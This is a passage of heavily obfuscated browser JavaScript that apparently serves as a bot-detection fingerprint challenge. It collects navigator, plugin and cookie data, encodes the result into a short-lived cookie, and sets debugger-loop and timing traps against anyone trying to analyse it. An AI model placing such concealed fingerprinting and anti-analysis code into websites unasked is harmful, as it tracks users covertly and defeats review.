_0x59fc2d(_0x0827)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0827['\x6f\x6e\x63\x65']=!![];}_0x4cdfc5=_0x0827['\x72\x63\x34'](_0x4cdfc5,_0x2298b5);_0x0827['\x64\x61\x74\x61'][_0x5ba0a9]=_0x4cdfc5;}else{_0x4cdfc5=_0x134687;}return _0x4cdfc5;};(function(){var _0x31d8f4=function(){var _0x5ba0a9=!![];return function(_0x2298b5,_0x4cdfc5){var _0x3c87df=_0x5ba0a9?function(){if(_0x4cdfc5){var _0x3dfd20=_0x4cdfc5['\x61\x70\x70\x6c\x79'](_0x2298b5,arguments);_0x4cdfc5=null;return _0x3dfd20;}}:function(){};_0x5ba0a9=![];return _0x3c87df;};}();var _0x419ca5={'\x6e\x47\x4b':function _0x14c5ef(_0xd1588b,_0x3a4097){return _0xd1588b+_0x3a4097;},'\x6a\x48\x79':function _0x18ca2e(_0x969ffd,_0x36b640){return _0x969ffd+_0x36b640;},'\x61\x5a\x52':function _0x3f5277(_0x3fd1be,_0x3bf4ca){return _0x3fd1be+_0x3bf4ca;},'\x6e\x79\x4c':function _0x3ca624(_0x5d21e1,_0x3871dc){return _0x5d21e1/_0x3871dc;},'\x73\x45\x69':function _0x4065b7(_0x4b4450,_0x3f7a85){return _0x4b4450%_0x3f7a85;},'\x58\x51\x46':function _0x1b033f(_0x955c09,_0x3e6f90){return _0x955c09(_0x3e6f90);},'\x53\x42\x66':function _0x5a1054(_0x24a864,_0x3f82f5){return _0x24a864(_0x3f82f5);},'\x77\x51\x41':function _0x3fbb52(_0x3314c9,_0x2122a2){return _0x3314c9-_0x2122a2;},'\x54\x55\x50':function _0x1c4e96(_0x41409e,_0x3b0229){return _0x41409e!==_0x3b0229;},'\x7a\x7a\x76':function _0x9faa46(_0x2d8740){return _0x2d8740();},'\x68\x4b\x76':function _0x401471(_0x4e7c59,_0x3253d2){return _0x4e7c59+_0x3253d2;},'\x78\x64\x54':function _0x2a9f00(_0x2578da,_0x5cab97){return _0x2578da(_0x5cab97);},'\x49\x77\x4a':function _0x18598a(_0x598f4c,_0x5eba1c){return _0x598f4c===_0x5eba1c;},'\x4c\x71\x68':function _0x3ad70e(_0x58c60c,_0x30c46c){return _0x58c60c(_0x30c46c);},'\x68\x57\x52':function _0x51c0fb(_0x239ab7,_0x339b86){return _0x239ab7+_0x339b86;},'\x67\x50\x56':function _0x36a738(_0x598ef5,_0x54f5af){return _0x598ef5+_0x54f5af;},'\x68\x71\x65':function _0x343212(_0x40f02d,_0x1959c7){return _0x40f02d+_0x1959c7;},'\x70\x6a\x49':function _0x208cdb(_0x551122,_0x472752){return _0x551122(_0x472752);},'\x74\x47\x6c':function _0x273dc0(_0x260d7a,_0x7573c3){return _0x260d7a+_0x7573c3;},'\x54\x77\x53':function _0x3637c9(_0x1ed684,_0x58f112){return _0x1ed684+_0x58f112;},'\x66\x64\x4f':function _0x287b67(_0xbd867f,_0x3f930){return _0xbd867f<_0x3f930;},'\x51\x52\x59':function _0xa59c2e(_0xfd9ef0,_0x4eeb37){return _0xfd9ef0+_0x4eeb37;},'\x47\x7a\x4e':function _0x5ce837(_0x53f8bb,_0x316a8f){return _0x53f8bb(_0x316a8f);},'\x6a\x43\x4e':function _0x207b55(_0x3792fc,_0x3d4d8e){return _0x3792fc(_0x3d4d8e);},'\x77\x77\x4a':function _0x426847(_0x43f6c0,_0xc101a9){return _0x43f6c0+_0xc101a9;},'\x4d\x67\x62':function _0x57d86e(_0x46219f,_0xa2592b){return _0x46219f(_0xa2592b);},'\x44\x6a\x63':function _0x350ebb(_0x14633e,_0x262f0b){return _0x14633e(_0x262f0b);},'\x4a\x53\x63':function _0x4fd973(_0x4d7d54){return _0x4d7d54();},'\x67\x4f\x43':function _0x392092(_0x20d463,_0x42978c){return _0x20d463==_0x42978c;},'\x6f\x63\x4b':function _0x1ecf21(_0x5e16b3,_0x22985a){return _0x5e16b3==_0x22985a;},'\x5a\x75\x6f':function _0x4bafac(_0x4ee4ca,_0x62639c){return _0x4ee4ca(_0x62639c);},'\x6a\x4f\x61':function _0x77454b(_0x3b090d,_0x186865){return _0x3b090d+_0x186865;}};var _0x2a7961=this[_0x0827('0x0', '\x4d\x4d\x61\x54')];var _0x56c26a=_0x2a7961[_0x0827('0x1', '\x52\x76\x62\x65')];var _0x3761c8='';var _0x4db19c='';if(_0x419ca5[_0x0827('0x2', '\x67\x65\x4f\x30')](typeof _0x2a7961[_0x0827('0x3', '\x4d\x4d\x61\x54')],_0x0827('0x4', '\x6b\x41\x76\x74'))){_0x3761c8=_0x2a7961[_0x0827('0x5', '\x4a\x53\x42\x4d')];_0x4db19c=_0x3761c8[_0x0827('0x6', '\x26\x73\x63\x42')];}var _0x43c645=_0x2a7961[_0x0827('0x7', '\x29\x5b\x68\x68')];var _0x4547eb=_0x2a7961[_0x0827('0x8', '\x6b\x41\x76\x74')];var _0x147fbc=new _0x2a7961[_0x0827('0x9', '\x41\x59\x45\x5d')]()[_0x0827('0xa', '\x7a\x78\x34\x4c')]();var _0x4c45eb='';function _0x3dc12a(_0x2f1708){var _0x5f4262={'\x70\x55\x77':function _0x16ad77(_0x10806b,_0x1659b9){return _0x10806b<_0x1659b9;},'\x73\x44\x50':function _0x51cc09(_0x204762,_0x4c17c4){return _0x204762==_0x4c17c4;},'\x6d\x53\x5a':function _0x5ad92e(_0x5bbd8b,_0x5d2cfa){return _0x5bbd8b|_0x5d2cfa;},'\x4e\x78\x65':function _0x10ed4a(_0x585952,_0x58251d){return _0x585952>>_0x58251d;},'\x42\x49\x66':function _0x3f0f36(_0x63d81a,_0x22790f){return _0x63d81a&_0x22790f;},'\x59\x6c\x6e':function _0x506a62(_0x8eff4c,_0x27e20d){return _0x8eff4c>>_0x27e20d;},'\x41\x6c\x79':function _0x5795f9(_0x22168d,_0x4347dc){return _0x22168d<<_0x4347dc;},'\x46\x64\x48':function _0x38a34f(_0x491f00,_0x1c8862){return _0x491f00>>_0x1c8862;},'\x4b\x65\x5a':function _0x31ae9f(_0x4406de,_0xd838b1){return _0x4406de|_0xd838b1;},'\x46\x59\x4a':function _0x303880(_0x139b32,_0xd8f12a){return _0x139b32&_0xd8f12a;},'\x79\x50\x70':function _0x444ba7(_0x37fcdc,_0x227df8){return _0x37fcdc<<_0x227df8;},'\x71\x62\x59':function _0x10da56(_0x11d4dc,_0x89b4b4){return _0x11d4dc&_0x89b4b4;}};var _0x59976a=_0x0827('0xb', '\x53\x45\x79\x65')[_0x0827('0xc', '\x73\x72\x56\x52')]('\x7c'),_0x50afef=0x0;while(!![]){switch(_0x59976a[_0x50afef++]){case'\x30':return _0x5a630d;continue;case'\x31':var _0x5801c8=_0x0827('0xd', '\x72\x66\x61\x5d');continue;case'\x32':_0x1ac189=0x0;continue;case'\x33':_0x2ae65c=_0x2f1708[_0x0827('0xe', '\x59\x34\x5b\x32')];continue;case'\x34':var _0x312d3a,_0x29f8ee,_0x415f96;continue;case'\x35':while(_0x5f4262[_0x0827('0xf', '\x46\x64\x5b\x6e')](_0x1ac189,_0x2ae65c)){var _0x461509=_0x0827('0x10', '\x30\x4d\x39\x39')[_0x0827('0x11', '\x63\x26\x40\x4c')]('\x7c'),_0x31ea75=0x0;while(!![]){switch(_0x461509[_0x31ea75++]){case'\x30':if(_0x5f4262[_0x0827('0x12', '\x26\x73\x63\x42')](_0x1ac189,_0x2ae65c)){_0x5a630d+=_0x5801c8[_0x0827('0x13', '\x32\x4a\x66\x37')](_0x312d3a>>0x2);_0x5a630d+=_0x5801c8[_0x0827('0x14', '\x43\x30\x69\x79')](_0x5f4262[_0x0827('0x15', '\x4e\x70\x5a\x23')]((_0x312d3a&0x3)<<0x4,_0x5f4262[_0x0827('0x16', '\x32\x4a\x66\x37')](_0x5f4262[_0x0827('0x17', '\x63\x35\x55\x65')](_0x29f8ee,0xf0),0x4)));_0x5a630d+=_0x5801c8[_0x0827('0x18', '\x62\x5b\x5b\x54')](_0x5f4262[_0x0827('0x19', '\x4e\x70\x5a\x23')](_0x29f8ee,0xf)<<0x2);_0x5a630d+='\x3d';break;}continue;case'\x31':_0x5a630d+=_0x5801c8[_0x0827('0x1a', '\x6d\x36\x52\x74')](_0x5f4262[_0x0827('0x1b', '\x4f\x65\x6b\x51')](_0x312d3a,0x2));continue;case'\x32':_0x5a630d+=_0x5801c8[_0x0827('0x1c', '\x73\x33\x44\x4c')](_0x5f4262[_0x0827('0x1d', '\x33\x4c\x43\x25')](_0x5f4262[_0x0827('0x1e', '\x78\x37\x6e\x25')](_0x5f4262[_0x0827('0x17', '\x63\x35\x55\x65')](_0x29f8ee,0xf),0x2),_0x5f4262[_0x0827('0x1f', '\x42\x41\x67\x2a')](_0x415f96&0xc0,0x6)));continue;case'\x33':_0x29f8ee=_0x2f1708[_0x0827('0x20', '\x6e\x45\x66\x5d')](_0x1ac189++);continue;case'\x34':_0x415f96=_0x2f1708[_0x0827('0x21', '\x63\x35\x55\x65')](_0x1ac189++);continue;case'\x35':_0x312d3a=_0x2f1708[_0x0827('0x22', '\x72\x66\x61\x5d')](_0x1ac189++)&0xff;continue;case'\x36':_0x5a630d+=_0x5801c8[_0x0827('0x23', '\x63\x48\x56\x67')](_0x5f4262[_0x0827('0x24', '\x44\x66\x40\x29')](_0x5f4262[_0x0827('0x25', '\x52\x76\x62\x65')](_0x312d3a&0x3,0x4),_0x5f4262[_0x0827('0x26', '\x53\x5b\x6d\x32')](_0x5f4262[_0x0827('0x27', '\x43\x30\x69\x79')](_0x29f8ee,0xf0),0x4)));continue;case'\x37':if(_0x1ac189==_0x2ae65c){_0x5a630d+=_0x5801c8[_0x0827('0x18', '\x62\x5b\x5b\x54')](_0x5f4262[_0x0827('0x28', '\x4d\x4d\x61\x54')](_0x312d3a,0x2));_0x5a630d+=_0x5801c8[_0x0827('0x29', '\x73\x72\x56\x52')](_0x5f4262[_0x0827('0x2a', '\x52\x76\x62\x65')](_0x312d3a&0x3,0x4));_0x5a630d+='\x3d\x3d';break;}continue;case'\x38':_0x5a630d+=_0x5801c8[_0x0827('0x2b', '\x78\x37\x6e\x25')](_0x5f4262[_0x0827('0x2c', '\x26\x73\x63\x42')](_0x415f96,0x3f));continue;}break;}}continue;case'\x36':var _0x5a630d,_0x1ac189,_0x2ae65c;continue;case'\x37':_0x5a630d='';continue;}break;}}function _0x5904f3(_0xc67899){var _0x1454a4=_0x31d8f4(this,function(){var _0x5ba0a9=function(){return'\x64\x65\x76';},_0x2298b5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4b8a9a=function(){var _0x509d67=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x509d67['\x74\x65\x73\x74'](_0x5ba0a9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x577161=function(){var _0x23c4b7=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x23c4b7['\x74\x65\x73\x74'](_0x2298b5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5a6967=function(_0x32c4f4){var _0x32bc1f=~-0x1>>0x1+0xff%0x0;if(_0x32c4f4['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x32bc1f)){_0x2ba339(_0x32c4f4);}};var _0x2ba339=function(_0x52f1b1){var _0x9ebfe3=~-0x4>>0x1+0xff%0x0;if(_0x52f1b1['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x9ebfe3){_0x5a6967(_0x52f1b1);}};if(!_0x4b8a9a()){if(!_0x577161()){_0x5a6967('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5a6967('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5a6967('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1454a4();var _0x5ec12f={'\x72\x75\x71':function _0x17736b(_0x526c95,_0x5bfffa){return _0x526c95(_0x5bfffa);}};return function(_0x19f929){_0x4c45eb+=_0x19f929;return _0x5ec12f[_0x0827('0x2d', '\x63\x35\x55\x65')](_0xc67899,_0x19f929);};}function _0x530e05(){var _0x13aa2e={'\x42\x78\x54':function _0x447346(_0x2fc9e0){return _0x2fc9e0();},'\x70\x46\x6d':function _0x1e03d3(_0x190a5b,_0x248b2c){return _0x190a5b<_0x248b2c;},'\x74\x6b\x6b':function _0x646820(_0x4403de,_0x348d1d){return _0x4403de+_0x348d1d;}};var _0x224fba=_0x0827('0x2e', '\x62\x5b\x5b\x54')[_0x0827('0x2f', '\x5d\x36\x4a\x46')]('\x7c'),_0x5f26d5=0x0;while(!![]){switch(_0x224fba[_0x5f26d5++]){case'\x30':var _0x2b7e92=_0x56c26a[_0x0827('0x30', '\x42\x21\x72\x71')][_0x0827('0x31', '\x4d\x4d\x61\x54')]('\x3b');continue;case'\x31':_0x13aa2e[_0x0827('0x32', '\x32\x4a\x66\x37')](_0x6aa4e7);continue;case'\x32':return _0x30520e;continue;case'\x33':var _0x124792=new _0x2a7961[_0x0827('0x33', '\x73\x65\x53\x50')](_0x0827('0x34', '\x6d\x36\x52\x74'));continue;case'\x34':var _0x30520e=new _0x2a7961[_0x0827('0x35', '\x44\x34\x57\x29')]();continue;case'\x35':for(var _0x95113d=0x0;_0x13aa2e[_0x0827('0x36', '\x42\x21\x72\x71')](_0x95113d,_0x2b7e92[_0x0827('0x37', '\x4d\x4d\x61\x54')]);_0x95113d++){var _0x5871d5=_0x2b7e92[_0x95113d][_0x0827('0x38', '\x72\x66\x61\x5d')](0x0,_0x2b7e92[_0x95113d][_0x0827('0x39', '\x4e\x70\x5a\x23')]('\x3d'));var _0xdf640e=_0x2b7e92[_0x95113d][_0x0827('0x3a', '\x42\x21\x72\x71')](_0x13aa2e[_0x0827('0x3b', '\x36\x73\x4b\x25')](_0x2b7e92[_0x95113d][_0x0827('0x3c', '\x62\x5b\x5b\x54')]('\x3d'),0x1),_0x2b7e92[_0x95113d][_0x0827('0x3d', '\x4e\x70\x5a\x23')]);if(_0x124792[_0x0827('0x3e', '\x62\x5b\x5b\x54')](_0x5871d5)){_0x30520e[_0x30520e[_0x0827('0x3f', '\x7a\x78\x34\x4c')]]=_0xdf640e;}}continue;}break;}}function _0x45f1d1(_0x543e84){var _0x5231cf={'\x6a\x5a\x71':function _0xdf52be(_0x193195,_0x49bdf9){return _0x193195(_0x49bdf9);},'\x47\x44\x55':function _0x571bb5(_0x2f9874,_0x28be97){return _0x2f9874+_0x28be97;},'\x7a\x75\x6a':function _0x4ce5d2(_0x48a7cf,_0x3a1081){return _0x48a7cf+_0x3a1081;},'\x4e\x6f\x6d':function _0x58af95(_0x59adea,_0x5a7cc1){return _0x59adea+_0x5a7cc1;},'\x78\x4a\x79':function _0x3aaf23(_0x5e131b,_0x45cd34){return _0x5e131b-_0x45cd34;},'\x5a\x44\x6e':function _0x21b1a7(_0x309198){return _0x309198();},'\x41\x74\x47':function _0x4a7f58(_0x507923,_0x3e12f6){return _0x507923(_0x3e12f6);},'\x73\x6e\x78':function _0x279d81(_0x14df61,_0xd20003){return _0x14df61<_0xd20003;},'\x52\x61\x47':function _0x122cd8(_0x3ab377,_0x13d5b3){return _0x3ab377+_0x13d5b3;},'\x4a\x5a\x71':function _0x628620(_0x5dab57,_0x18a9a0){return _0x5dab57%_0x18a9a0;},'\x53\x62\x72':function _0x247633(_0x22a43b,_0x184d7d){return _0x22a43b(_0x184d7d);}};var _0x4a9054=_0x0827('0x40', '\x4a\x53\x42\x4d')[_0x0827('0x41', '\x42\x58\x62\x67')]('\x7c'),_0x13e539=0x0;while(!![]){switch(_0x4a9054[_0x13e539++]){case'\x30':var _0xce1cd8='';continue;case'\x31':_0x282460=_0x5231cf[_0x0827('0x42', '\x4e\x29\x5a\x32')](btoa,_0x5231cf[_0x0827('0x43', '\x30\x4d\x39\x39')](_0x5231cf[_0x0827('0x44', '\x44\x4c\x69\x5a')](_0x5231cf[_0x0827('0x45', '\x26\x73\x63\x42')](_0x5231cf[_0x0827('0x46', '\x41\x59\x45\x5d')](_0x0827(_0x5231cf[_0x0827('0x47', '\x6d\x36\x52\x74')](_0x8270[_0x0827('0x48', '\x63\x48\x56\x67')],0x1),_0xc98de[_0x0827('0x49', '\x44\x4c\x69\x5a')](0x0,0x5)),_0x0827('0x4a', '\x44\x66\x40\x29')),_0x495f04),_0x0827('0x4b', '\x6e\x40\x70\x43')),_0xce1cd8));continue;case'\x32':_0x6aa4e7();continue;case'\x33':var _0x282460;continue;case'\x34':_0x15e32b(_0x0827('0x4c', '\x44\x66\x40\x29'),_0x282460,0x14);continue;case'\x35':_0x8270[_0x0827('0x4d', '\x4e\x70\x5a\x23')]();continue;case'\x36':var _0x495f04=_0x41c38b[_0x0827('0x4e', '\x67\x65\x4f\x30')]();continue;case'\x37':_0x5231cf[_0x0827('0x4f', '\x72\x66\x61\x5d')](_0x6aa4e7);continue;case'\x38':var _0x20e518=_0x5231cf[_0x0827('0x50', '\x53\x5b\x6d\x32')](_0x530e05);continue;case'\x39':var _0x41c38b=new _0x2a7961[_0x0827('0x51', '\x69\x43\x6e\x5b')](_0x20e518[_0x0827('0x37', '\x4d\x4d\x61\x54')]);continue;case'\x31\x30':_0x8270[_0x0827('0x52', '\x73\x72\x56\x52')](_0x5231cf[_0x0827('0x53', '\x39\x68\x24\x48')](btoa,_0x543e84));continue;case'\x31\x31':for(var _0x38e060=0x0;_0x5231cf[_0x0827('0x54', '\x77\x46\x77\x21')](_0x38e060,_0xc98de[_0x0827('0x55', '\x69\x43\x6e\x5b')]);_0x38e060++){_0xce1cd8+=_0x5231cf[_0x0827('0x56', '\x73\x65\x53\x50')](_0xc98de[_0x0827('0x57', '\x6d\x36\x52\x74')](_0x38e060),_0x495f04[_0x0827('0x58', '\x53\x45\x79\x65')](_0x5231cf[_0x0827('0x59', '\x63\x26\x40\x4c')](_0x38e060,_0x495f04[_0x0827('0x5a', '\x63\x35\x55\x65')])))[_0x0827('0x5b', '\x53\x45\x79\x65')](0x10);}continue;case'\x31\x32':var _0xc3dae4='\x69\x6d\x10\x83\x1a\x3b\x5f\xf4';var _0x4e458c=_0xc3dae4['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x1f02a0=_0xc3dae4['\x73\x75\x62\x73\x74\x72'](0x6);var _0xd5e84d='\xc5\xae\xd1\x7b\x2c\x03\x41\x55';var _0xb82332=_0xd5e84d['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0xcc9c13=_0xd5e84d['\x73\x75\x62\x73\x74\x72'](0x4);var _0x150028='\x85\xd4\xba\x0a\x03\x22\x84\xc5';var _0x9c611f=0x2;var _0xc3e0ad=0x0;var _0x9ab179=[];for(var _0x5300e4=0x0;_0x5300e4<_0x150028['\x6c\x65\x6e\x67\x74\x68'];_0x5300e4++){_0x9ab179['\x70\x75\x73\x68'](_0x5300e4);}var _0x6f8a35=_0x9ab179.map(function(_0x4b0436){return (_0x9ab179[_0x4b0436]%_0x9c611f)?'':_0x150028[_0x4b0436];})['\x6a\x6f\x69\x6e']('');var _0xa1bb60=_0x9ab179.map(function(_0x3b51f6){return (_0x9ab179[_0x3b51f6]%_0x9c611f)?_0x150028[_0x3b51f6]:'';})['\x6a\x6f\x69\x6e']('');var _0x68d038=[];for(var _0xf6cc91=0x0;_0xf6cc91<_0x6f8a35['\x6c\x65\x6e\x67\x74\x68']+_0xa1bb60['\x6c\x65\x6e\x67\x74\x68'];_0xf6cc91++){_0x68d038['\x70\x75\x73\x68'](_0xf6cc91);}var _0xc2f756=_0x68d038.map(function(_0x69b9e8){return _0x69b9e8%_0x9c611f==_0xc3e0ad?_0x6f8a35[_0x69b9e8/_0x9c611f]:_0xa1bb60[_0x69b9e8/_0x9c611f|_0xc3e0ad];})['\x6a\x6f\x69\x6e']('');var _0xc98de=_0x0827('0x5d', _0xb82332+_0xcc9c13);continue;case'\x31\x33':for(var _0x38e060=0x0;_0x38e060<_0x20e518[_0x0827('0x5a', '\x63\x35\x55\x65')];_0x38e060++){_0x41c38b[_0x38e060]=_0x5231cf[_0x0827('0x5e', '\x78\x37\x6e\x25')](_0xde346a,_0x5231cf[_0x0827('0x5f', '\x63\x35\x55\x65')](_0x543e84,_0x20e518[_0x38e060]));}continue;}break;}}function _0xde346a(_0x455beb){var _0x46eb5b=0x0;for(var _0x225356=0x0;_0x225356<_0x455beb[_0x0827('0x60', '\x62\x5b\x5b\x54')];_0x225356++){_0x46eb5b+=_0x455beb[_0x0827('0x61', '\x43\x30\x69\x79')](_0x225356);}_0x6aa4e7();return _0x46eb5b;}function _0x15e32b(_0x49d890,_0x1e6006,_0x1148af){var _0x5b0c5a='';if(_0x1148af){var _0x3962dd=new _0x2a7961[_0x0827('0x62', '\x63\x35\x55\x65')]();_0x3962dd[_0x0827('0x63', '\x44\x4c\x69\x5a')](_0x419ca5[_0x0827('0x64', '\x44\x34\x57\x29')](_0x3962dd[_0x0827('0x65', '\x53\x45\x79\x65')](),_0x1148af*0x3e8));var _0x5b0c5a=_0x419ca5[_0x0827('0x66', '\x63\x35\x55\x65')](_0x0827('0x67', '\x73\x72\x56\x52'),_0x3962dd[_0x0827('0x68', '\x67\x65\x4f\x30')]());}_0x56c26a[_0x0827('0x69', '\x44\x66\x40\x29')]=_0x419ca5[_0x0827('0x6a', '\x36\x73\x4b\x25')](_0x419ca5[_0x0827('0x6b', '\x4e\x70\x5a\x23')](_0x419ca5[_0x0827('0x6c', '\x44\x66\x40\x29')](_0x419ca5[_0x0827('0x6d', '\x63\x35\x55\x65')](_0x49d890,'\x3d'),_0x1e6006),_0x5b0c5a),_0x0827('0x6e', '\x69\x43\x6e\x5b'));}function _0x192c96(){function _0x1dc222(_0xbd2634){if(_0x419ca5[_0x0827('0x6f', '\x73\x72\x56\x52')]('',_0x419ca5[_0x0827('0x70', '\x4d\x4d\x61\x54')](_0xbd2634,_0xbd2634))[_0x0827('0x71', '\x4c\x75\x4a\x78')]!==0x1||_0x419ca5[_0x0827('0x72', '\x30\x4d\x39\x39')](_0xbd2634,0x14)===0x0){(function(){}[_0x0827('0x73', '\x53\x45\x79\x65')](_0x0827('0x74', '\x7a\x78\x34\x4c'))());}else{(function(){}[_0x0827('0x75', '\x4c\x38\x6a\x70')](_0x0827('0x76', '\x29\x5b\x68\x68'))());}return _0x419ca5[_0x0827('0x77', '\x36\x73\x4b\x25')](_0x1dc222,++_0xbd2634);}try{return _0x419ca5[_0x0827('0x78', '\x32\x4a\x66\x37')](_0x1dc222,0x0);}catch(_0x542fac){}};function _0x6aa4e7(){if(_0x419ca5[_0x0827('0x79', '\x5d\x4f\x71\x45')](new _0x2a7961[_0x0827('0x7a', '\x4d\x4d\x61\x54')]()[_0x0827('0x7b', '\x35\x71\x4b\x5b')](),_0x147fbc)>0x1f4){_0x192c96();}}function _0x56413c(_0x407edd){var _0x2a3c28='';var _0x1f550c=_0x0827('0x7c', '\x53\x5b\x6d\x32');var _0xc70f6c=0x7;while(--_0xc70f6c){_0x1f550c=_0x1f550c[_0x0827('0x7d', '\x59\x34\x5b\x32')](0x1)+_0x1f550c[0x0];}var _0x3017ad=_0x1f550c;var _0x3f5098=_0x1f550c[_0x0827('0x48', '\x63\x48\x56\x67')]-0x5;while(--_0x3f5098){_0x3017ad=_0x3017ad[_0x0827('0x7e', '\x39\x68\x24\x48')](0x1)+_0x3017ad[0x0];}var _0x1e1465=new Array();for(var _0x528c73=0x0;_0x528c73<_0x407edd[_0x0827('0x7f', '\x6d\x36\x52\x74')];_0x528c73++){var _0xc541f7=_0x407edd[_0x528c73][0x0];var _0xd4877e=_0x407edd[_0x528c73][0x2];switch(_0x407edd[_0x528c73][0x1]){case _0x0827('0x80', '\x5d\x4f\x71\x45'):try{if(_0x419ca5[_0x0827('0x81', '\x46\x64\x5b\x6e')](typeof _0x419ca5[_0x0827('0x82', '\x4c\x38\x6a\x70')](_0xd4877e),_0x0827('0x83', '\x6e\x40\x70\x43'))){_0x1e1465[_0x1e1465[_0x0827('0x55', '\x69\x43\x6e\x5b')]]=_0x419ca5[_0x0827('0x84', '\x46\x6a\x51\x28')](_0x4547eb,_0x419ca5[_0x0827('0x85', '\x42\x41\x67\x2a')](_0xc541f7,_0x0827('0x86', '\x73\x65\x53\x50')));}else{_0x1e1465[_0x1e1465[_0x0827('0x87', '\x72\x66\x61\x5d')]]=_0x419ca5[_0x0827('0x88', '\x63\x26\x40\x4c')](_0x4547eb,_0x419ca5[_0x0827('0x89', '\x4f\x65\x6b\x51')](_0xc541f7,_0x0827('0x8a', '\x73\x33\x44\x4c')));}}catch(_0x3a5157){_0x1e1465[_0x1e1465[_0x0827('0x8b', '\x6e\x40\x70\x43')]]=_0x419ca5[_0x0827('0x8c', '\x4a\x53\x42\x4d')](_0x4547eb,_0x419ca5[_0x0827('0x8d', '\x4e\x70\x5a\x23')](_0xc541f7,_0x0827('0x8e', '\x32\x4a\x66\x37')));}break;case _0x0827('0x8f', '\x41\x59\x45\x5d'):try{try{_0x2a3c28=_0x419ca5[_0x0827('0x90', '\x73\x65\x53\x50')](_0xd4877e);if(typeof _0x2a3c28===_0x0827('0x91', '\x51\x21\x70\x37')){_0x1e1465[_0x1e1465[_0x0827('0x92', '\x5d\x4f\x71\x45')]]=_0x419ca5[_0x0827('0x93', '\x67\x65\x4f\x30')](_0x4547eb,_0xc541f7+_0x0827('0x94', '\x46\x6a\x51\x28'));}else if(_0x419ca5[_0x0827('0x95', '\x4e\x29\x5a\x32')](_0x2a3c28,null)){_0x1e1465[_0x1e1465[_0x0827('0x96', '\x46\x64\x5b\x6e')]]=_0x419ca5[_0x0827('0x97', '\x30\x4d\x39\x39')](_0x4547eb,_0x419ca5[_0x0827('0x98', '\x46\x6a\x51\x28')](_0xc541f7,_0x0827('0x99', '\x4e\x70\x5a\x23')));}else{_0x1e1465[_0x1e1465[_0x0827('0x9a', '\x52\x76\x62\x65')]]=_0x419ca5[_0x0827('0x9b', '\x77\x46\x77\x21')](_0x4547eb,_0x419ca5[_0x0827('0x9c', '\x4a\x31\x59\x38')](_0xc541f7+'\x3d',_0x2a3c28[_0x0827('0x9d', '\x63\x26\x40\x4c')]()));}}catch(_0x25793e){_0x1e1465[_0x1e1465[_0x0827('0x9e', '\x44\x4c\x69\x5a')]]=_0x419ca5[_0x0827('0x9f', '\x6d\x36\x52\x74')](_0x4547eb,_0x419ca5[_0x0827('0xa0', '\x4d\x4d\x61\x54')](_0xc541f7,_0x0827('0xa1', '\x33\x4c\x43\x25')));break;}break;}catch(_0x364305){_0x1e1465[_0x1e1465[_0x0827('0xa2', '\x63\x26\x40\x4c')]]=_0x419ca5[_0x0827('0xa3', '\x62\x5b\x5b\x54')](_0x4547eb,_0x419ca5[_0x0827('0xa4', '\x42\x21\x72\x71')](_0x419ca5[_0x0827('0xa5', '\x63\x26\x40\x4c')](_0xc541f7,'\x3d'),_0x364305));}break;case _0x0827('0xa6', '\x73\x72\x56\x52'):try{var _0x2c88d8=_0x0827('0xa7', '\x4a\x53\x42\x4d')[_0x0827('0xa8', '\x72\x66\x61\x5d')]('\x7c'),_0x41a96c=0x0;while(!![]){switch(_0x2c88d8[_0x41a96c++]){case'\x30':try{_0x510ff6=_0x463906[_0x0827('0xa9', '\x53\x45\x79\x65')]('\x69');}catch(_0x235789){_0x1e1465[_0x1e1465[_0x0827('0xaa', '\x44\x66\x40\x29')]]=_0x419ca5[_0x0827('0xab', '\x5d\x4f\x71\x45')](_0x4547eb,_0x0827('0xac', '\x43\x30\x69\x79'));break;}continue;case'\x31':var _0x463906=[];continue;case'\x32':for(var _0x510ff6=0x0;_0x419ca5[_0x0827('0xad', '\x43\x30\x69\x79')](_0x510ff6,_0x463906[_0x0827('0xae', '\x73\x33\x44\x4c')]);_0x510ff6++){_0x1e1465[_0x1e1465[_0x0827('0xaf', '\x73\x72\x56\x52')]]=_0x419ca5[_0x0827('0xb0', '\x73\x72\x56\x52')](_0x4547eb,_0x419ca5[_0x0827('0xb1', '\x73\x33\x44\x4c')](_0x0827('0xb2', '\x4f\x65\x6b\x51'),_0x463906[_0x510ff6]));}continue;case'\x33':for(var _0x510ff6=0x0;_0x510ff6<_0x43c645[_0x0827('0xb3', '\x69\x43\x6e\x5b')][_0x0827('0x5a', '\x63\x35\x55\x65')];_0x510ff6++){var _0x4bfe81=_0x0827('0xb4', '\x4c\x75\x4a\x78')[_0x0827('0xb5', '\x43\x30\x69\x79')]('\x7c'),_0x26bdb1=0x0;while(!![]){switch(_0x4bfe81[_0x26bdb1++]){case'\x30':var _0x28db15=_0x0827('0xb6', '\x46\x6a\x51\x28');continue;case'\x31':if(typeof _0x95912a===_0x0827('0xb7', '\x52\x76\x62\x65')){_0x28db15=_0x0827('0xb8', '\x32\x4a\x66\x37');}else if(_0x95912a[_0x0827('0xb9', '\x32\x4a\x66\x37')]('\x2e')[_0x0827('0xba', '\x51\x21\x70\x37')]>0x1){_0x28db15=_0x95912a[_0x0827('0xa8', '\x72\x66\x61\x5d')]('\x2e')[_0x0827('0xbb', '\x4c\x75\x4a\x78')]();}continue;case'\x32':if(_0x419ca5[_0x0827('0xbc', '\x5d\x4f\x71\x45')](_0x463906[_0x0827('0xbd', '\x30\x4d\x39\x39')](_0x28db15),0x0)){_0x463906[_0x0827('0xbe', '\x35\x71\x4b\x5b')](_0x28db15);}continue;case'\x33':var _0x95912a=_0x43c645[_0x0827('0xbf', '\x5d\x4f\x71\x45')][_0x510ff6][_0x0827('0xc0', 